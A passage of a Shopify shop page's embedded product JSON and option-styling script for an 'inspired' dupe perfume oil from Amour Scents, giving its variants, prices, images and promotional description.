data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"product-single__description rte\"\u003e\u003c\/div\u003e","published_at":"2023-10-21T22:53:13+01:00","created_at":"2023-10-21T22:53:13+01:00","vendor":"Inspired By","type":"","tags":["Floral","nutty","Sweet","woody"],"price":1199,"price_min":1199,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":1500,"compare_at_price_min":1500,"compare_at_price_max":4000,"compare_at_price_varies":true,"variants":[{"id":47410317099300,"title":"10ML","option1":"10ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 10ML","public_title":"10ML","options":["10ML"],"price":1199,"weight":0,"compare_at_price":1500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47410317132068,"title":"20ML","option1":"20ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 20ML","public_title":"20ML","options":["20ML"],"price":1799,"weight":0,"compare_at_price":2500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47410317164836,"title":"30ML","option1":"30ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 30ML","public_title":"30ML","options":["30ML"],"price":2499,"weight":0,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47410317197604,"title":"50ML","option1":"50ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 50ML","public_title":"50ML","options":["50ML"],"price":2999,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029","\/\/amourscents.com\/cdn\/shop\/files\/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028","\/\/amourscents.com\/cdn\/shop\/files\/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029","\/\/amourscents.com\/cdn\/shop\/files\/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626","\/\/amourscents.com\/cdn\/shop\/files\/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626","\/\/amourscents.com\/cdn\/shop\/files\/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626","\/\/amourscents.com\/cdn\/shop\/files\/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626","\/\/amourscents.com\/cdn\/shop\/files\/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626","\/\/amourscents.com\/cdn\/shop\/files\/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626","\/\/amourscents.com\/cdn\/shop\/files\/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626"],"featured_image":"\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029","options":["Size"],"media":[{"alt":null,"id":64153546817912,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029","width":1080},{"alt":null,"id":38110879056164,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028","width":1080},{"alt":null,"id":64153546850680,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029","width":1080},{"alt":null,"id":64525366821240,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626","width":1080},{"alt":null,"id":64153546916216,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626","width":1080},{"alt":null,"id":64153546948984,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626","width":1080},{"alt":null,"id":64153546981752,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626","width":1080},{"alt":null,"id":64153547047288,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626","width":1080},{"alt":null,"id":64153547080056,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626","width":1080},{"alt":null,"id":64153547112824,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY - \u003c\/strong\u003eA fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. 100% pure oil, non-diluted, alcohol \u0026amp; vegan free. Highly hydrates your skin, leaving behind a highly potent memorable fragrance. Crafted with the finest oils, guaranteeing an enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma, defining sophistication and longevity in a way you've never experienced before.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING \u003c\/strong\u003e– At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our fragrances hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFRESH AND SENSUAL\u003c\/strong\u003e - \u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe fragrance opens with Roasted Pistachio and sparkling Pear for an addictive top. In the heart, Bitter Almond and Orange Blossom assembled together. Tonka Bean and Almond Milk blended together leave a final trail while Patchouli reinforces the ultimate fragrance. Deliciously floral, this luxe women's perfume is a must-have scent for the seasons ahead.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINSPIRED VS ORIGINAL\u003c\/strong\u003e – Why break the bank when you can have it at a fraction of the cost? Enjoy the same fragrance from us without the guilt of running out your original bottle – we dare you to tell the difference.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating scents that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED\u003c\/strong\u003e - Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"product-single__description rte\"\u003e\u003c\/div\u003e"}
  
</script>

<script>
  (function() {
    const config = {"cache_hash":1769077450,"settings":{"currency_format":"amount","selectors":{"place_options":".mw-options","add_to_cart":"#AddToCart, .product-form__buttons button","quantity":"","price":"","compare_price":"","gallery_container":"","gallery_image":"","variants":".product-form__variants","visible_variants":".single-option-selector","form":"","buy_it_now":"","lines":"","line_quantity":"","line_remove":"","own_variants":""},"translations":{"i18n_configure_link":"Edit Options","i18n_separator_title_value":",","i18n_separator_sku":"-","i18n_modal_cancel_btn":"Cancel","i18n_modal_submit_btn":"Submit","i18n_qty_label":"Qty: ","i18n_characters_left":"Characters left: ","i18n_per_character":"per character","i18n_default_select_title":"-- Please Select --","i18n_select_compare_at_title":"(Compare at: [compare_at_price])","i18n_allowed_extensions":"Allowed extensions: ","i18n_required_option_warning":"\"[option_name_or_option_title]\" is required","i18n_selection_limit_warning":"Selection limit, min=[option_limit_min]; max=[option_limit_max]","i18n_number_range_warning":"Number range, min=[option_range_min]; max=[option_range_max]","i18n_length_range_warning":"Length range, min=[option_length_min]; max=[option_length_max]","i18n_buy_now_button":"Buy now","i18n_not_available":"Not available","i18n_cta_bundle_title":""},"custom_css_mode":"on","custom_css":".mw-apo-add-to-cart-cloned {\ndisplay: block !important;\nheight: 50px;\n}","beta_features":{"use_buy_now":"no","use_custom_select":"no","multi_currency":"no","multi_currency_warning":"The actual price in the cart may vary slightly due to conversion rate fluctuations","sync_inventory":"no"},"dev_settings":{"cart_request":"no","show_options_for_out_of_stock":"no","update_cart_ignore_form":"no"},"i18n":null,"swatch_custom_style":{"enabled":false,"shape":"square","spacing":"12","corner_radius":"20","unselected_border":"1","selected_border":"2","unselected_border_color":"#C9CCCF","selected_border_color":"#0070C9","swatch_width":"40","swatch_height":"60","border_padding_size":"0","design_version":"base"},"is_create_variant_cta":false,"wide_image_card_style":{"swatch_size":"30","border_padding":"10","swatch_radius":"4","card_radius":"4","button_background_color":"#121212","button_border_color":"#121212","button_text_color":"#FFFFFF","selected_button_background_color":"#FFFFFF","selected_button_border_color":"#121212","selected_button_text_color":"#121212","card_spacing":"12","card_border":"1","swatch_border":"1","card_border_color":"#C9CCCF","swatch_border_color":"#C9CCCF","card_background_color":"#FFFFFF","text_color":"#121212","link_color":"#005BD3","selected_card_border":"2","selected_swatch_border":"1","selected_card_border_color":"#121212","selected_swatch_border_color":"#C9CCCF","selected_card_background_color":"#FFFFFF","selected_text_color":"#121212","selected_link_color":"#005BD3"},"tile_card_style":{"corner_radius":"4","button_background_color":"#121212","tile_spacing":"12","card_border":"1","card_background_color":"#FFFFFF","card_border_color":"#C9CCCF","text_color":"#121212","radio_button_border_color":"#C9CCCF","selected_card_border":"2","selected_card_background_color":"#FFFFFF","selected_card_border_color":"#121212","selected_text_color":"#121212","selected_radio_button_background_color":"#121212","selected_radio_button_tick_color":"#FFFFFF"},"calendar_format":"m\/d\/Y","calendar_disable_mobile":"no","currency_html_format":"without_currency"}};

    if (['on', 'yes'].includes(config.settings.custom_css_mode) && config.settings.custom_css.length) {
      const styleEl = document.createElement('style');
      styleEl.innerHTML = config.settings.custom_css;
      document.body.appendChild(styleEl);
    }

    if (config.settings.swatch_custom_style && config.settings.swatch_custom_style.enabled) {
      const des_settings = config.settings.swatch_custom_style;
      const borderPaddingSize = config.settings.swatch_custom_style.border_padding_size && Number(config.settings.swatch_custom_style.border_padding_size) > 0;

      const borderRadius = config.settings.swatch_custom_style.shape !== 'circle' ? `${config.settings.swatch_custom_style.corner_radius}%` : '50%';
      const styleEl = document.createElement('style');
      const swatchStyles = `.mw-option__swatch-image--padding { border-radius: ${borderPaddingSize ? borderRadius : 'inherit'}; padding: ${`${borderPaddingSize ? config.settings.swatch_custom_style.border_padding_size : 0}px;`}} .mw-option__swatch-color--padding {border-radius: ${borderPaddingSize ? borderRadius: 'inherit'}; background-clip: padding-box; box-shadow: ${borderPaddingSize ? `inset 0px 0px 0px ${config.settings.swatch_custom_style.border_padding_size}px #fff;` : `none`}} .mw-option--type-swatch .mw-option__value, .mw-option--type-multiswatch .mw-option__value {margin-left: 0;} .mw-option--type-swatch .mw-option__container, .mw-option--type-multiswatch .mw-option__container { margin-left: 0; } .mw-option--type-swatch .mw-option__container, .mw-option--type-multiswatch .mw-option__container {column-gap: ${des_settings.spacing}px; row-gap: ${des_settings.spacing}px; } .mw-option__value .mw-stack__item .mw-option__swatch-media.mw-option__swatch-media--swatch-custom-style {border: ${des_settings.unselected_border}px solid ${des_settings.unselected_border_color}; border-radius: ${borderRadius}} .mw-option__value.mw-option__value--selected .mw-stack__item .mw-option__swatch-media.mw-option__swatch-media--swatch-custom-style {box-shadow: none; border: ${des_settings.selected_border}px solid ${des_settings.selected_border_color}; border-radius: ${borderRadius}}`;
      styleEl.innerHTML = swatchStyles;
      document.body.appendChild(styleEl);
    }

    if (config.settings.wide_image_card_style) {
        const des_settings = config.settings.wide_image_card_style;
        const borderRadius = `${des_settings.card_radius}px`;
        const padding = `${des_settings.border_padding}px`;
        const selectedColorLink = des_settings.selected_link_color;
        const colorLink = des_settings.link_color;

        const styleEl = document.createElement('style');

        const сardStyles = `
          .mw-option--type-wideimagecard .mw-option__value .mw-label__card-wrapper,
          .mw-option--type-multiwideimagecard .mw-option__value .mw-label__card-wrapper {
            display: flex;
            flex-direction: row;
            width: 100%;
            min-width: auto;
            border-radius: ${borderRadius};
            padding: ${padding};
            margin-left: 0;
          }

          .mw-option--type-multiwideimagecard .mw-option__container, .mw-option--type-wideimagecard .mw-option__container {
            gap: ${des_settings.card_spacing}px;
          }

          .mw-option--type-wideimagecard .mw-option__value .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value .mw-stack--wide__media {
            flex: 0 0 ${des_settings.swatch_size}%;
            aspect-ratio: 1 / 1;
            position: relative;
            overflow: hidden;
            border-radius: ${des_settings.swatch_radius}%;
            display: flex;
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected),
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) {
            border-radius: ${borderRadius};
            border: ${des_settings.card_border}px solid ${des_settings.card_border_color};
            background-color: ${des_settings.card_background_color};
            color: ${des_settings.text_color};
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__media {
            border: ${des_settings.swatch_border}px solid ${des_settings.swatch_border_color};
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__content-link a:-webkit-any-link,
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__content-link a:-webkit-any-link {
            color: ${colorLink};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__content-link a:-webkit-any-link,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__content-link a:-webkit-any-link {
            color: ${selectedColorLink};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected {
            border-radius: ${borderRadius};
            border: ${des_settings.selected_card_border}px solid ${des_settings.selected_card_border_color};
            background-color: ${des_settings.selected_card_background_color};
            color: ${des_settings.selected_text_color};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__media {
            border: ${des_settings.selected_swatch_border}px solid ${des_settings.selected_swatch_border_color};
          }

          .mw-option--type-wideimagecard .mw-stack--wide__content-button--select,
          .mw-option--type-multiwideimagecard .mw-stack--wide__content-button--select {
            color: ${des_settings.button_text_color};
            border: 1px solid ${des_settings.button_border_color};
            background: ${des_settings.button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value-qty--with-buttons,
          .mw-option--type-multiwideimagecard .mw-option__value-qty--with-buttons {
            border: 1px solid ${des_settings.button_border_color};
            background: ${des_settings.button_background_color};
          }

          .mw-option--type-wideimagecard .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-wideimagecard .mw-stack__item--qty .mw-option__value-qty-button,
          .mw-option--type-multiwideimagecard .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-multiwideimagecard .mw-stack__item--qty .mw-option__value-qty-button {
            color: ${des_settings.button_text_color};
          }

          .mw-option--type-wideimagecard .mw-stack--wide__content-button--unselect,
          .mw-option--type-multiwideimagecard .mw-stack--wide__content-button--unselect {
            color: ${des_settings.selected_button_text_color};
            border: 1px solid ${des_settings.selected_button_border_color};
            background: ${des_settings.selected_button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value--selected .mw-option__value-qty--with-buttons,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-option__value-qty--with-buttons {
            border: 1px solid ${des_settings.selected_button_border_color};
            background: ${des_settings.selected_button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-wideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-button,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-button {
            color: ${des_settings.selected_button_text_color};
          }
        `;


      styleEl.innerHTML = сardStyles;
      document.body.appendChild(styleEl);
    }

    if (config.settings.tile_card_style) {
      const tileSettings = config.settings.tile_card_style;
      const borderRadius = `${tileSettings.corner_radius}px`;
      const tileSpacing = `${tileSettings.tile_spacing}px`;

      const styleEl = document.createElement('style');

      styleEl.innerHTML = `
        .mw-option--type-choicetile .mw-option__container,
        .mw-option--type-multichoicetile .mw-option__container {
          gap: ${tileSpacing};
        }

        .mw-option--type-choicetile .mw-option__container .mw-label__card-wrapper,
        .mw-option--type-multichoicetile .mw-option__container .mw-label__card-wrapper,
        .mw-option--type-choicetile .mw-option__container .mw-apo-expand-button,
        .mw-option--type-multichoicetile .mw-option__container .mw-apo-expand-button {
          background-color: ${tileSettings.card_background_color};
          border: ${tileSettings.card_border}px solid ${tileSettings.card_border_color};
          color: ${tileSettings.text_color};
          border-radius: ${tileSettings.corner_radius}px;
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-label__card-wrapper,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-label__card-wrapper {
          border: ${tileSettings.selected_card_border}px solid ${tileSettings.selected_card_border_color};
          background-color: ${tileSettings.selected_card_background_color};
          color: ${tileSettings.selected_text_color};
        }

        .mw-option--type-choicetile .mw-stack--card__radio,
        .mw-option--type-multichoicetile .mw-stack--card__radio {
            border: 1px solid ${tileSettings.radio_button_border_color};
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-stack--card__radio,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-stack--card__radio {
             background-color: ${tileSettings.selected_radio_button_background_color};
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-stack--card__radio:after,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-stack--card__radio:after {
             border-color: ${tileSettings.selected_radio_button_tick_color};
        }

        .mw-option--type-choicetile .mw-stack--card__title,
        .mw-option--type-multichoicetile .mw-stack--card__title {
          font-weight: 700;
          font-size: 14px;
          white-space: normal;
        }

        .mw-option--type-choicetile .mw-stack--card__description,
        .mw-option--type-multichoicetile .mw-stack--card__description {
          font-size: 13px;
          opacity: 0.7;
          white-space: normal;
          overflow-wrap: break-word;
          word-break: break-word;
          line-height: 1.4;
        }
      `;

      document.body.appendChild(styleEl);
    }


    const curr_loc = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};

    const getSelectors = () => {
      return window.mwApoSelectors || {};
    };

    window.mwApoInit = window.mwApoInit || Object.assign({
      "version": "1.1",
      "product": 
    {"id":8863328502052,"title":"Girl Of Now Oil (Inspired) - Modest Girl","handle":"girl-of-now-oil-inspired-modest-girl","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY - \u003c\/strong\u003eA fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. 100% pure oil, non-diluted, alcohol \u0026amp; vegan free. Highly hydrates your skin, leaving behind a highly potent memorable fragrance. Crafted with the finest oils, guaranteeing an enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma, defining sophistication and longevity in a way you've never experienced before.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING \u003c\/strong\u003e– At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our fragrances hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFRESH AND SENSUAL\u003c\/strong\u003e - \u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe fragrance opens with Roasted Pistachio and sparkling Pear for an addictive top. In the heart, Bitter Almond and Orange Blossom assembled together. Tonka Bean and Almond Milk blended together leave a final trail while Patchouli reinforces the ultimate fragrance. Deliciously floral, this luxe women's perfume is a must-have scent for the seasons ahead.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINSPIRED VS ORIGINAL\u003c\/strong\u003e – Why break the bank when you can have it at a fraction of the cost? Enjoy the same fragrance from us without the guilt of running out your original bottle – we dare you to tell the difference.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating scents that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED\u003c\/strong\u003e - Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"product-single__description rte\"\u003e\u003c\/div\u003e","published_at":"2023-10-21T22:53:13+01:00","created_at":"2023-10-21T22:53:13+01:00","vendor":"Inspired By","type":"","tags":["Floral","nutty","Sweet","woody"],"price":1199,"price_min":1199,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":1500,"compare_at_price_min":1500,"compare_at_price_max":4000,"compare_at_price_varies":true,"variants":[{"id":47410317099300,"title":"10ML","option1":"10ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 10ML","public_title":"10ML","options":["10ML"],"price":1199,"weight":0,"compare_at_price":1500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47410317132068,"title":"20ML","option1":"20ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 20ML","public_title":"20ML","options":["20ML"],"price":1799,"weight":0,"compare_at_price":2500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47410317164836,"title":"30ML","option1":"30ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 30ML","public_title":"30ML","options":["30ML"],"price":2499,"weight":0,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47410317197604,"title":"50ML","option1":"50ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 50ML","public_title":"50ML","options":["50ML"],"price":2999,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029","\/\/amourscents.com\/cdn\/shop\/files\/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028","\/\/amourscents.com\/cdn\/shop\/files\/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029","\/\/amourscents.com\/cdn\/shop\/files\/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626","\/\/amourscents.com\/cdn\/shop\/files\/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626","\/\/amourscents.com\/cdn\/shop\/files\/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626","\/\/amourscents.com\/cdn\/shop\/files\/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626","\/\/amourscents.com\/cdn\/shop\/files\/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626","\/\/amourscents.com\/cdn\/shop\/files\/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626","\/\/amourscents.com\/cdn\/shop\/files\/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626"],"featured_image":"\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029","options":["Size"],"media":[{"alt":null,"id":64153546817912,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/